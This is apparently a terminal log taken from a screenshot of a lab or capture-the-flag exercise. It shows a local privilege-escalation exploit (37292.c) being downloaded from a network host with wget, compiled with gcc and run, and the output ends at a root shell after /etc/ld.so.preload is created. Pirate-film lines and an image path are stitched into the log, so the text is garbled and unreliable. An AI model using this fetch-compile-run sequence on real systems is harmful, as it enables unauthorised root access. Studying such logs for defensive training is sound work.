 $ which gcc
/usr/bin/gcc
$ cd /tmp
$ wget 10.0.2.11/37292.c
--2024-11-17 13:51:14--  http://10.0.2.11/37292.c
Connecting to 10.0.2.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
ENTRUSTED TO YOU
Saving to: `37292.c'
0K .... 100% 4.99M=0.001s
Jack sparrow, Pirate of the caribbean
2024-11-17 13:51:14 (4.99 MB/s) - `37292.c' saved [4968/4968]
$ gcc 37292.c -o 37292
$ ./37292
spawning threads
Captain Barbossa, pirate of the caribbean
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
#